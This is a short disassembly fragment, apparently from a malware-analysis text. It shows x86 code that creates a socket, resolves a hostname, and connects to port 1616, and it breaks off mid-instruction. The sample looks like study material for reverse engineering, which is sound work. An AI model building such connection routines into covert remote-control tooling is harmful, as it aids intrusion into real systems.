 push ebx ; type
push 2 ; af
mov byte ptr [esi+40h], 0
call ds:socket
mov [esi+38h], eax
cmp eax, 0FFFFFFFFh
jnz short loc_10015335
loc_10015335: ; name
push edi
call ds:gethostbyname
mov edi, eax
test edi, edi
jz short loc_1001532E
push 2
pop eax
push 1616 ; hostshort
mov [ebp+name.sa_family], ax
call ds:htons
mov word ptr [ebp+name.sa_data], ax
mov eax, [edi+0Ch]
mov eax, [eax]
mov eax, [eax]
mov dword ptr [ebp+name.sa_data+2], eax
push 10h ; namelen
lea eax, [ebp+name]
push eax ; name
push dword ptr [esi+38h] ; s
call ds:connect
cmp eax, 0FFFFFFFFh
short